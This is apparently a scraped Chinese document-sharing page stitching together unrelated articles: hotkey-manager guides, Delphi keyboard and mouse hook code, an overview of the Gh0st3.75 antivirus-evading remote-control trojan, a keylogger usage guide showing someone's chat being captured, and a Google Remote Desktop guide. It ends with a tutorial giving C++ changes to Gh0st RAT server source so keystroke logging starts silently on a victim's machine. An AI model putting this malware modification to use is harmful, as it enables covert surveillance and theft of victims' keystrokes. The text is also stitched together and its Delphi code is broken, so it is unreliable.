gh0st远控服务端直接开启键盘记录
ghotkey 用法 -回复

ghotkey 用法-回复Ghotkey 是一种非常便捷的计算机工具,它可以帮助用户更高效地使用计算机。
在本文中,我将详细介绍Ghotkey 的用法和如何使用它来提高工作效率。
首先,我们需要了解Ghotkey 是什么。
Ghotkey 是一个全球热键管理器,它允许用户创建自定义的快捷键,通过按下特定的键盘组合来快速执行某些特定的任务或打开应用程序。
通过使用Ghotkey,我们可以显著提高计算机的操作效率,减少重复性工作,实现更加高效的工作流程。
为了开始使用Ghotkey,我们需要先下载和安装它。
Ghotkey 可以在官方网站上免费下载,安装过程非常简单且用户友好。
安装完成后,Ghotkey 将会自动运行在系统背景中,并等待用户的命令。
一旦Ghotkey 安装完成,我们可以开始创建自己的快捷键。
首先,打开Ghotkey 设置界面。
在设置界面中,我们可以看到一个空白的列表,用于显示当前已创建的所有快捷键。
要创建一个新的快捷键,我们需要点击"New Key" 按钮,然后为快捷键设置一个独特的名称。
接下来,在"Trigger" 栏中,我们可以选择要触发快捷键的键盘组合。
例如,我们可以设置一个组合键如Ctrl + Alt + D 来触发某个操作。
在"Action" 栏中,我们需要选择希望执行的任务或操作。
Ghotkey 提供了许多默认的操作选项,如打开应用程序、切换窗口、显示桌面等。
如果我们想要执行自定义的操作,我们可以选择"Custom" 选项,并输入所需的命令。
例如,我们可以输入一段代码或是运行某个脚本。
创建快捷键后,我们只需要点击"Save" 按钮保存设置即可。
Ghotkey 将会立即生效,并在我们按下设置的键盘组合时执行相应的操作。
除了创建快捷键,Ghotkey 还提供了其他一些有用的功能。
例如,我们可以为每个快捷键设置一个图标,以便更加直观地识别不同的快捷键。
ghotkey 用法 -回复

ghotkey 用法-回复如何使用ghotkey 工具ghotkey 是一款方便实用的热键管理工具,它能够帮助用户快速设置自定义的热键,以提高工作效率。
本文将一步一步地介绍如何使用ghotkey 工具。
第一步:下载和安装ghotkey要使用ghotkey 工具首先需要在官方网站上下载并安装它。
在网站上找到适用于您的操作系统的版本并点击下载按钮。
一旦下载完成,双击安装程序并按照提示完成安装过程。
在安装完成后,您将能够在开始菜单或桌面上找到ghotkey 的快捷方式。
第二步:启动ghotkey双击ghotkey 的快捷方式,程序将会启动并显示在任务栏的系统托盘中。
第三步:打开ghotkey 主面板在系统托盘中找到ghotkey 的图标,右键点击图标并选择“打开主面板”选项。
主面板将会在您的屏幕上显示出来。
第四步:添加热键在ghotkey 的主面板中,您将看到一个“添加热键”按钮,点击它以打开添加热键的对话框。
在对话框中您可以选择要绑定的按键,比如Ctrl、Alt 或者Shift,并选择一个字母或数字键。
您还可以选择一个组合键,比如Ctrl + Alt + Del。
确保您选择的热键没有被其他应用程序占用。
第五步:选择要执行的操作一旦您设置好了热键,下一步是为热键选择要执行的操作。
ghotkey 支持许多操作,比如打开程序、切换窗口、执行脚本等。
在主面板的操作栏中,找到一个您想要执行的操作类型,并在对应的文本框中输入您要执行的操作的细节。
比如,如果您想要使用热键打开Google Chrome 浏览器,您可以选择“打开文件、文件夹或网页”操作类型,并在文本框中输入Chrome 的路径或网页地址。
第六步:保存和应用设置在完成设置操作后,点击主面板中的“保存”按钮以保存您的设置。
之后,您可以关闭ghotkey 的主面板,工具将会在后台运行并监听您设置的热键。
您可以随时通过右键点击系统托盘中的ghotkey 图标来访问主面板并进行进一步的设置。
DELPHIHOOK函数建立键盘鼠标动作记录与回放

DELPHIHOOK函数建立键盘鼠标动作记录与回放在Delphi中,可以通过使用Hook函数来建立键盘鼠标动作的记录与回放。
Hook函数可以拦截系统消息和事件,并允许我们在消息处理前或处理后执行自定义的代码。
首先,我们需要创建一个DLL来实现Hook函数。
在Delphi中,可以通过创建一个动态链接库项目来实现这一点。
在动态链接库项目中,我们将添加一个Hook函数来拦截键盘和鼠标事件。
在Hook函数中,我们可以使用Windows API来获取键盘和鼠标的状态,以及记录和回放这些动作。
以下是一个简单的示例代码,演示如何创建基本的键盘鼠标动作记录与回放的功能:```delphilibrary MouseKeyboardHook;usesSystem.SysUtils,System.Classes,Winapi.Windows;varFOutputFile: TextFile;function KeyboardHookProc(code: Integer; wParam: WPARAM; lParam: LPARAM): LRESULT; stdcall;varkbHookStruct: PKBDLLHOOKSTRUCT;vkCode: Cardinal;beginif code >= 0 thenbeginkbHookStruct := PKBDLLHOOKSTRUCT(lParam);vkCode := kbHookStruct^.vkCode;//将键盘记录写入文件WriteLn(FOutputFile, 'Keyboard: ' + IntToStr(vkCode));end;// 继续传递消息给下一个HookResult := CallNextHookEx(0, code, wParam, lParam);end;function MouseHookProc(code: Integer; wParam: WPARAM; lParam: LPARAM): LRESULT; stdcall;varmsHookStruct: PMOUSEHOOKSTRUCT;mouseMsg: Cardinal;pt: TPoint;beginif code >= 0 thenbeginmsHookStruct := PMOUSEHOOKSTRUCT(lParam);mouseMsg := msHookStruct^.mouseData;pt := msHookStruct^.pt;//将鼠标记录写入文件WriteLn(FOutputFile, 'Mouse: ' + IntToStr(mouseMsg) + ' X:' + IntToStr(pt.X) + ' Y:' + IntToStr(pt.Y));end;// 继续传递消息给下一个HookResult := CallNextHookEx(0, code, wParam, lParam);end;procedure StartRecording;beginAssignFile(FOutputFile, 'actions.log');Rewrite(FOutputFile);// 安装键盘Hook// 安装鼠标Hookend;procedure StopRecording;begin// 卸载键盘Hook// 卸载鼠标HookCloseFile(FOutputFile);end;exportsStartRecording,StopRecording;beginend.```在上述代码中,我们创建了两个Hook函数:KeyboardHookProc和MouseHookProc。
Gh0st3.75远程控制的原理和使用

Gh0st3.75远程控制的原理和使用【摘要】Gh0st3.75免杀远控是一款功能十分强大的远程控制的软件,可实现远程电脑控制,键盘记录,文件浏览和音频聊天等功能。
本文首先简单介绍了远程控制的原理和用途,之后简单介绍了Gh0st3.75免杀远控的功能和应用,然后通过实例演示了Gh0st3.75免杀远控的配置使用过程,并对该软件做出了总结与评价。
【关键字】Gh0st3.75免杀远控;远程控制原理;远程控制应用1.远程控制简介远程控制软件,主要用于pc管理和服务,是在网络上由一台电脑(主控端 /客户端)远距离去控制另一台电脑(被控端 Host/服务器端)的应用软件,使用时客户端程序向被控端电脑中的服务器端程序发出信号,建立一个特殊的远程服务,然后通过这个远程服务,使用各种远程控制功能发送远程控制命令,控制被控端电脑中的各种应用程序运行。
具有强大的内网穿透功能。
1.1远程控制的原理远控软件一般分客户端程序(Client)和服务器端程序(Server)两部分,通常将客户端程序安装到主控端的电脑上,将服务器端程序安装到被控端的电脑上。
使用时客户端程序向被控端电脑中的服务器端程序发出信号,建立一个特殊的远程服务,然后通过这个远程服务,使用各种远程控制功能发送远程控制命令,控制被控端电脑中的各种应用程序运行。
用户连接到网络上,通过远程访问的客户端程序发送客户身份验证信息和与远程主机连接的要求,远程主机的服务器端程序验证客户身份,如果验证通过,那么就与客户建立连接,并向用户发送给验证通过和已建立连接的信息。
那么这个时候,用户便可以通过客户端程序监控或向远程主机发送要执行的指令,而服务器端程序则执行这些指令,并把键盘、鼠标和屏幕刷新数据传给客户端程序,客户端程序通过运算把主机的屏幕等信息显示给用户看,使得用户可以在远程主机上进行工作。
如果没有通过身份验证的话,就是没有与用户建立连接,用户也就不能远程控制远程主机了。
键盘记录器如何使用

键盘记录器如何使用
键盘记录器是指能够记录本机电脑上键盘输入的软件,但是有不少网友下载了键盘记录器后不知道如何使用,小编在这里给大家以楼月键盘屏幕全记录为例,介绍键盘记录器怎么使用。
方法/步骤
1、在百度上搜索并下载安装“楼月键盘屏幕全记录”软件,下载完成后,双击进行安装。
软件安装完成后,界面如下图所示:
2、直接点击确定按钮,让软件进入后台监控状态。
3、当自己再次使用软件时,按热键Alt+K调出软件,点击下图红框中的“查看”按钮,打开键盘记录保存路径进行查看即可。
(另外您也可以直接进入键盘记录保存目录进行查看,在本例中为直接进入“C:\Users\xiaokai\Documents\logs\”进行查看)
4、在键盘记录保存目录下,可以看到一个以当天日期命名的文本文档,在该文档中就记录了所有该天的键盘输入,双击打开进行查看即可。
下面两个图片表示在10月30日有人使用本台电脑,与一名为小军的网友,在22点56分35秒输入了“昨天你什么时候到家的?”的键盘输入。
上面就是键盘记录器如何使用的方法了。
希望能够帮到大家哦。
DELPHIHOOK函数建立键盘鼠标动作记录与回放

DELPHIHOOK函数建立键盘鼠标动作记录与回放1.键盘记录与回放:DELPHIHOOK函数可以捕获用户在键盘上的按键操作,并将这些操作记录下来,然后可以进行回放,模拟用户的按键过程。
这个功能在程序调试和测试中非常有用,可以帮助开发人员快速定位问题所在。
2.鼠标动作记录与回放:除了键盘操作,DELPHIHOOK函数还可以记录用户在鼠标上的操作,比如点击、移动等动作。
这样,在程序调试和测试中,可以直观地看到用户是如何操作鼠标的,从而更好地理解用户行为和需求。
3.自定义快捷键设定:DELPHIHOOK函数还支持自定义快捷键的设定,用户可以根据自己的需求设置一些快捷键,方便程序操作和调试。
DELPHIHOOK函数的实现原理是通过Windows的Hook技术来实现的,Hook是一种在Windows系统中用于拦截和修改系统消息和事件的机制。
DELPHIHOOK函数通过加载一个DLL动态链接库,并在其中设置一些Hook函数,来拦截并记录用户的键盘和鼠标操作。
下面我们来看一下DELPHIHOOK函数的具体实现步骤:1. 创建一个DLL项目:首先,在Delphi中创建一个DLL项目,命名为HookDLL。
2. 实现键盘Hook函数:在HookDLL中实现一个键盘Hook函数,用于捕获用户在键盘上的按键操作。
可以使用Windows API中的SetWindowsHookEx函数来实现。
3. 实现鼠标Hook函数:同样,在HookDLL中实现一个鼠标Hook函数,用于捕获用户在鼠标上的操作。
可以使用Windows API中的SetWindowsHookEx函数来实现。
4. 记录用户操作:在HookDLL中实现一个记录用户操作的函数,将捕获到的键盘和鼠标操作记录下来,保存到一个文件或内存中。
5. 回放用户操作:在HookDLL中实现一个回放用户操作的函数,用来读取之前记录的操作,然后模拟用户的操作过程。
6. 在主程序中调用HookDLL:最后,在Delphi主程序中调用HookDLL中的函数,来实现键盘和鼠标动作的记录和回放功能。
google remote desktop 用法

google remote desktop 用法
Google Remote Desktop是Google的远程桌面控制软件,使用它可以连接到运行Google Chrome远程桌面系统的远程计算机。
它支持用户在不登录远程计算机的情况下,在远程计算机上运行应用程序,复制文件,打印,及执行其他任务。
使用Google Remote Desktop非常简单,只需要一台运行Google Chrome的远程计算机,就可以让您与另一台计算机进行互动。
您可以使用Google Remote Desktop连接到您的家中、办公室或者其他位置的远程计算机,从而能够控制它们。
步骤1:首先,下载并安装Google Remote Desktop,在Chrome商店中搜索“Google Remote Desktop”并点击安装。
步骤2:连接到远程计算机。
现在,您将能够看到一个搜索框,可以搜索连接到的远程计算机名称。
步骤3:输入您想要连接的远程计算机的名称,点击“连接”按钮。
步骤4:当远程计算机的控制台显示一个窗口时,您就可以在远程计算机上执行任务了,例如打开应用程序,复制文件或者打印文件。
步骤5:最后,您可以点击“断开连接”断开连接,登出远程计算机。
Google Remote Desktop是一个很好的远程桌面控制软件,支持用户在不登录远程计算机的情况下,远程控制和管理远程计算
机。
它的使用方法也非常简单,只需要一台运行Google Chrome的远程计算机,就可以实现远程控制。
DELPHIHOOK函数建立键盘鼠标动作记录与回放

DELPHIHOOK函数建立键盘鼠标动作记录与回放Delphi是一种非常强大的编程语言和集成开发环境。
使用Delphi,我们可以开发各种类型的应用程序,包括桌面应用程序、移动应用程序和网页应用程序等。
本文将介绍如何使用Delphi编写钩子函数来记录和回放键盘和鼠标动作。
钩子函数是一种特殊的函数,可以捕获和处理操作系统中发生的事件。
在Delphi中,可以使用Windows API函数来设置钩子函数。
下面是一些常用的钩子函数:1. SetWindowsHookEx函数:用于设置全局钩子函数。
可以使用该函数来捕获系统中发生的各种事件,包括键盘事件和鼠标事件等。
2. CallNextHookEx函数:用于将事件传递给下一个钩子函数或默认处理程序。
在钩子函数中,应该调用该函数来确保事件被正确处理。
3. UnhookWindowsHookEx函数:用于删除之前设置的钩子函数。
首先,我们需要创建一个新的Delphi工程并添加一个窗体。
在窗体上放置两个按钮,一个用于开始记录,另一个用于停止记录。
我们还需要添加一些全局变量来保存记录的动作。
```delphiunit Main;interfaceusesWindows, Messages, SysUtils, Variants, Classes, Graphics, Controls, Forms,Dialogs, StdCtrls;typeTForm1 = class(TForm)Button1: TButton;Button2: TButton;procedure Button1Click(Sender: TObject);procedure Button2Click(Sender: TObject);private{ Private declarations }public{ Public declarations }end;varForm1: TForm1;IsRecording: Boolean;Actions: TList;implementation{$R *.dfm}procedure RecordMouseAction(var Msg: TMessage); stdcall; beginif IsRecording thenbegin//记录鼠标动作case Msg.Msg ofWM_LBUTTONDOWN:Actions.Add(Pointer('MouseLeftButtonDown'));WM_LBUTTONUP:Actions.Add(Pointer('MouseLeftButtonUp'));WM_RBUTTONDOWN:Actions.Add(Pointer('MouseRightButtonDown'));WM_RBUTTONUP:Actions.Add(Pointer('MouseRightButtonUp'));//添加更多的鼠标动作记录end;end;CallNextHookEx(0, Msg.Msg, Msg.WParam, Msg.LParam);end;procedure RecordKeyboardAction(var Msg: TMessage); stdcall; beginif IsRecording thenbegin//记录键盘动作case Msg.Msg ofWM_KEYDOWN:Actions.Add(Pointer('KeyDown:' + IntToStr(Msg.WParam))); WM_KEYUP:Actions.Add(Pointer('KeyUp:' + IntToStr(Msg.WParam)));//添加更多的键盘动作记录end;end;CallNextHookEx(0, Msg.Msg, Msg.WParam, Msg.LParam);end;procedure TForm1.Button1Click(Sender: TObject);begin//开始记录Actions := TList.Create;//设置鼠标钩子//设置键盘钩子IsRecording := True;end;procedure TForm1.Button2Click(Sender: TObject); vari: Integer;begin//停止记录IsRecording := False;//卸载钩子UnhookWindowsHookEx(HookMouse); UnhookWindowsHookEx(HookKeyboard);//回放记录的动作for i := 0 to Actions.Count - 1 dobeginif StrPos(PChar(Actions[i]), 'Mouse') <> nil then beginif StrPos(PChar(Actions[i]), 'ButtonDown') <> nil then begin//执行鼠标按下动作endelse if StrPos(PChar(Actions[i]), 'ButtonUp') <> nil then begin//执行鼠标松开动作end;endelse if StrPos(PChar(Actions[i]), 'Key') <> nil then beginif StrPos(PChar(Actions[i]), 'Down') <> nil thenbegin//执行键盘按下动作endelse if StrPos(PChar(Actions[i]), 'Up') <> nil thenbegin//执行键盘松开动作end;end;end;Actions.Free;end;end.```在上面的代码中,我们使用记录和回放动作的两个按钮的单击事件来控制开始/停止记录和回放动作。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
gh0st远控服务端直接开启键盘记录
闲时玩远控,私下有很多站友想在gh0st服务端运行的同时开启键盘记录,苦于对代码不熟,到处求人,还让人给拿一把,我在这里给出实现方法,希望对gh0st爱好者有所帮助。
在KeyboardManager.cpp的bool CKeyboardManager::StartHook()方法中,有这样一段代码:
ZeroMemory(m_pTShared->str,
sizeof(m_pTShared->str));
GetSystemDirectory(m_pTShared->strRecordFile,
sizeof(m_pTShared->strRecordFile));
lstrcat(m_pTShared->strRecordFile, "\\keyboard.inf"); //keyboard.inf是自己给的记录文件名// 文件存在,就开始离线记录开启
if (GetFileAttributes(m_pTShared->strRecordFile) != -1)
m_pTShared->bIsOffline = true;
else
m_pTShared->bIsOffline = false;从这段代码可以看出,服务端启动后,自动判读有没有keyboard.inf这个文件,如果有,就自动开启离线记录,如果没有就默认没有开
启键盘记录。
我们在类构造的时候加上如下代码:char strRecordFile [MAX_PATH];
GetSystemDirectory(strRecordFile, sizeof(strRecordFile));
lstrcat(strRecordFile, "\\keyboard.inf");
if (GetFileAttributes(strRecordFile) == -1)
{
HANDLE hFile = CreateFile(strRecordFile, GENERIC_WRITE, FILE_SHARE_WRITE, NULL,
CREATE_ALWAYS,
FILE_ATTRIBUTE_NORMAL, NULL);
CloseHandle(hFile);
}在类初始化的时候,我们判读有没有键盘记录文件,如果没有,则自动创建一个新的键盘记录文件,服务端就会默认开启键盘记录了,这样就不用特意再打开服务端控制。
当然单单这样还是不够的,代码中的实现是在连接到控制端以后,为此,我们只需要创建一个单独的线程,只要服务启动后,自动启动键盘记录,类似代码如下:if (CKeyboardManager::g_hInstance != NULL)
{
...
HANDLE hKeyboadThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)Loop_HookKeyboard,
NULL, 0, NULL, true);
}当然,要注意定期清理键盘记录哦,不然记录文件大了,传输会非常慢的。
